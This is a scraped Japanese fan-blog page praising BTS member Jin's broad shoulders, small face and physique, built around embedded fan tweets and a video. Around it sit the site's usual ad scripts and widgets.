<p dir="ltr" lang="en">Jin&#8217;s face is the size of Namjoon&#8217;s hand. My hand can only cover half of my face. Is Jin&#8217;s face small or is Joon&#8217;s hand big?<a href="https://twitter.com/BTS_twt?ref_src=twsrc%5Etfw">@BTS_twt</a> <a href="https://t.co/9O2LOdhAWd">pic.twitter.com/9O2LOdhAWd</a></p>
<p>— A BEE (@askydoodles) <a href="https://twitter.com/askydoodles/status/1146051308262055937?ref_src=twsrc%5Etfw">July 2, 2019</a></p></blockquote>
<p>韓国でも顔が大きいとされるカン・ホドンさんと同じマスクをかぶるとジンの圧巻の小顔ぶりが際立ちますね！</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンくんやっぱり顔ちっちゃい&#x1f49c;<br />
カンホドンさんがデカいともいえるけど&#x1f923;&#x1f923;&#x1f923;</p>
<p>I&#8217;m voting for <a href="https://twitter.com/hashtag/Dynamite?src=hash&amp;ref_src=twsrc%5Etfw">#Dynamite</a> for <a href="https://twitter.com/hashtag/BestMusicVideo?src=hash&amp;ref_src=twsrc%5Etfw">#BestMusicVideo</a> at the <a href="https://twitter.com/hashtag/iHeartAwards?src=hash&amp;ref_src=twsrc%5Etfw">#iHeartAwards</a>. RT to vote too! <a href="https://twitter.com/BTS_twt?ref_src=twsrc%5Etfw">@BTS_twt</a></p>
<p>Film out Life Goes On Stay Gold Boy With Luv DNA BTS <a href="https://t.co/e1dK35QZqs">pic.twitter.com/e1dK35QZqs</a></p>
<p>— KIKO&#x1f49c;YOURS&#x26f0; (@RJ_kiko_Jan) <a href="https://twitter.com/RJ_kiko_Jan/status/1393222774785597443?ref_src=twsrc%5Etfw">May 14, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>実際の大きさは<strong><span class="marker2">約20cm</span></strong>と言われており、<strong>B4サイズと一緒</strong>と言われています。日本のARMYが「グレープフルーツ畳」と思ってしまう気持ちがわかりますよね。</p>
<p><span style="font-weight: 400;">また、<strong>首が長い</strong>ということもスタイルがよく見え、垢抜けて見える要因となっています。</span>BTSの人気曲「GoGo」ではこの長い首を存分に活かしたダンスを披露しています。ジンのダンスが輝いて見える曲の一つですね。</p>
<p><div class="video"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/-6Ha5SQaX2A" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<p>ジンは今までたくさんお伝えしてきた通り、肩幅が広いので逞しい、男らしい印象を受けますが、スレンダーで女性的要素も多々含む体型となっています。</p>
<p><span style="font-weight: 400;">逞しい肩幅なのに鎖骨は女性らしさも感じるほど美しいです！この対比がたまりませんね。肩幅が広い男性は逞しく見える分ひらひらした恰好が似合わないイメージですが、ジンの場合は<strong>リアル王子様</strong>になってしまいます！</span></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">初めましての方も、いつも仲良くしてくださっている方も、こんばんは&#x1f49c;<a href="https://twitter.com/hashtag/%E3%83%8F%E3%83%A0%E3%82%92%E6%84%9B%E3%81%A7%E3%82%8B%E4%BC%9A?src=hash&amp;ref_src=twsrc%5Etfw">#ハムを愛でる会</a> に入会させていただいたみことと申します&#x1f647;&#x200d;&#x2640;&#xfe0f;<br />
いつも私を幸せな気持ちにしてくれるジンくんが盲目的に好きです&#x1f926;&#x200d;&#x2640;&#xfe0f;&#x1f497;<br />
皆さんと一緒に、めいっぱいジンくんを愛でて、幸せな気持ちを共有していきたいです&#x2728; <a href="https://t.co/aMv4Pyzjab">pic.twitter.com/aMv4Pyzjab</a></p>
<p>— 尊　(みこと) (@mico10_1204moon) <a href="https://twitter.com/mico10_1204moon/status/1458083979039580173?ref_src=twsrc%5Etfw">November 9, 2021</a></p></blockquote>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンくんって他のメンバーと比べて比較的衣装での露出少ないから不意に見える鎖骨にやられる…&#x1f926;&#x1f3fb;&#x200d;&#x2640;&#xfe0f;&#x1f4ab;<br />
一気に大人の色気が増すよね。<br />
顔だけでなく体まで芸術か??&#x1f98b;<a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://twitter.com/hashtag/MAMAVOTE?src=hash&amp;ref_src=twsrc%5Etfw">#MAMAVOTE</a> <a href="https://t.co/Hn1ax5K46L">pic.twitter.com/Hn1ax5K46L</a></p>
<p>— ゆきを。 (@oyukii_0613) <a href="https://twitter.com/oyukii_0613/status/1458272265515126785?ref_src=twsrc%5Etfw">November 10, 2021</a></p></blockquote>
<p>スタイル抜群のジンですが、BTSで一番脚が短いらしいです！でもこの脚を見て脚が短いとは到底思えません…。BTSの脚長率の高さには驚かされますね。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンさん、メンバーからよく脚短いって言われてるけど一度もそう思ったことないんだけどなぁ？ <a href="https://t.co/VLJhN6GzjW">pic.twitter.com/VLJhN6GzjW</a></p>
<p>— もこ (@suga_suga_taegi) <a href="https://twitter.com/suga_suga_taegi/status/912823989357051904?ref_src=twsrc%5Etfw">September 26, 2017</a></p></blockquote>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ジンくんとナムの顔小さすぎて遠近感おかしいwww<br />
でもやっぱり背の低いゆんぎより脚短いじんくん&#x1f602;&#x1f495;&#x1f495; <a href="https://t.co/NZfeoW5D2r">pic.twitter.com/NZfeoW5D2r</a></p>
<p>— ぽんたろ (@JIN_0903_JIN) <a href="https://twitter.com/JIN_0903_JIN/status/925616298897285121?ref_src=twsrc%5Etfw">November 1, 2017</a></p></blockquote>
<p>ジンも脚が短いと言われるのを気にしているのか？ジャケットを折って脚を長く見せるという荒業を繰り出したこともあります（笑）ジンの涙ぐましい努力がかわいらしいですね。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">脚が長く見えるようにジャケットを折るジンさん可愛くて愛おしくて泣いている <a href="https://t.co/K4LpOXgwUi">pic.twitter.com/K4LpOXgwUi</a></p>
<p>— 森 (@window_wiper_) <a href="https://twitter.com/window_wiper_/status/1444263638957649920?ref_src=twsrc%5Etfw">October 2, 2021</a></p></blockquote>
<p>ジンの素晴らしい肉体美を語る上で欠かせないのが腹筋！BTSは露出が少ないグループと言われていますが、ジンは特に肌見せをすることに抵抗を感じているようでガードがかなり固いです。</p>
<p>しかし、たまーに裾から見える腹筋はムキムキなだけでなく、くびれもあるので美しいです…！！たまにしか見られないからこそ特別感があって嬉しいですよね。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">みんな特別だからね？ジンくんの腹筋<br />
2017年のサイン会ホソクいわく、ジョングク、ジミンに続いてジンくんは3番目に筋肉があるそうで… <a href="https://t.co/RuBUllrug7">pic.twitter.com/RuBUllrug7</a></p>
<p>— や ん こ ち (@BTS_yk13) <a href="https://twitter.com/BTS_yk13/status/1347530732378284032?ref_src=twsrc%5Etfw">January 8, 2021</a></p></blockquote>
<p>ジンのスタイルの良さには驚かされますね。逞しい肩幅以外にもこんなに魅力的な箇所があり、羨ましいです。まさに神に選ばれしイケメンですね！！</p>
<a href="https://iroirog.info/bts/bts-jin-adana/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/09/Ei_uKlAU4AEFoKl-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSジンのあだ名が面白い】イケメン過ぎてあだ名が増えまくる！</span><span class="blog-card-excerpt">イケメンなメンバーが勢揃いのBTSですが、その中でも最年長のジンは自他ともに認めるハンサムです。

そのイケメンっぷりは世界で最もハ...</span></div></div></a>
<h2><span style="font-weight: 400;">まとめ</span></h2>
<p>ジンの肩幅には魅力がたくさん詰まっていましたね♪ジンは骨格レベルでイケメンだということを実感しました。大きな背中の男性は頼りがいがあるように見え、かっこいいですね！</p>
<p>BTSになったとき「弟たちを絶対守る」と誓ったジン。その大きな背中に弟たちは守られていると思います。これからもジンを応援していきましょう！！</p>
<a href="https://iroirog.info/bts/zin-rm-ryoushin/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/namj-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="BTSの両親同士が仲良し！ジンとRMの親はいつも一緒の親友！" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">BTSの両親同士が仲良し！ジンとRMの親はいつも一緒の親友！</span><span class="blog-card-excerpt">BTSのメンバー7人はそれぞれが個性を持ち、7人が集まると化学反応が起こり、まとまりのある素敵なグループになりますよね。

それぞれ...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/bts-jin-jikka/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/03/サラリーマン２-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">BTSジンの実家はお金持ちで父親が企業のCEO？家族について調査！</span><span class="blog-card-excerpt">数々のヒット曲をリリースし、日本でも大人気アーティストグループのBTS。オランダのビジュアルアーティストチームが43か国の有名人を対象に...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/%e3%82%b8%e3%83%b3%e3%80%80%e8%82%a9%e5%b9%85/"> ジン　肩幅</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F&text=%E3%80%90%E3%82%B8%E3%83%B3%E3%81%AE%E8%82%A9%E5%B9%85%E3%80%91%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%AF%E4%BD%95%E3%82%BB%E3%83%B3%E3%83%81%E3%81%A7%E3%81%84%E3%81%A4%E3%81%8B%E3%82%89%E5%A4%A7%E3%81%8D%E3%81%84%E3%81%AE%EF%BC%9F%E9%A1%94%E3%82%82%E5%B0%8F%E3%81%95%E3%81%8F%E3%81%A6%E3%82%B9%E3%82%BF%E3%82%A4%E3%83%AB%E6%8A%9C%E7%BE%A4%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F&t=%E3%80%90%E3%82%B8%E3%83%B3%E3%81%AE%E8%82%A9%E5%B9%85%E3%80%91%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%AF%E4%BD%95%E3%82%BB%E3%83%B3%E3%83%81%E3%81%A7%E3%81%84%E3%81%A4%E3%81%8B%E3%82%89%E5%A4%A7%E3%81%8D%E3%81%84%E3%81%AE%EF%BC%9F%E9%A1%94%E3%82%82%E5%B0%8F%E3%81%95%E3%81%8F%E3%81%A6%E3%82%B9%E3%82%BF%E3%82%A4%E3%83%AB%E6%8A%9C%E7%BE%A4%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F&title=%E3%80%90%E3%82%B8%E3%83%B3%E3%81%AE%E8%82%A9%E5%B9%85%E3%80%91%E3%82%B5%E3%82%A4%E3%82%BA%E3%81%AF%E4%BD%95%E3%82%BB%E3%83%B3%E3%83%81%E3%81%A7%E3%81%84%E3%81%A4%E3%81%8B%E3%82%89%E5%A4%A7%E3%81%8D%E3%81%84%E3%81%AE%EF%BC%9F%E9%A1%94%E3%82%82%E5%B0%8F%E3%81%95%E3%81%8F%E3%81%A6%E3%82%B9%E3%82%BF%E3%82%A4%E3%83%AB%E6%8A%9C%E7%BE%A4%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fjin-katahaba%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/skachat-1khbet-na-android-dlia-legkogo-dostupa-k-stavkam/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Скачать 1хбет на андроид для легкого доступа к ставкам</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-bystro-zaregistrirovatsia-v-1xbet-mobilnaia-versiia/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как быстро зарегистрироваться в 1xbet мобильная версия?</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-maksimalno-ispolzovat-interfeis-1khbet/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как максимально использовать интерфейс 1хбет</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/preimushchestva-1xbet-ofitsialnyi-sait-zerkalo-rabochee-na-segodnia/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Преимущества 1xbet официальный сайт зеркало рабочее на сегодня</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c87cdb5966","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
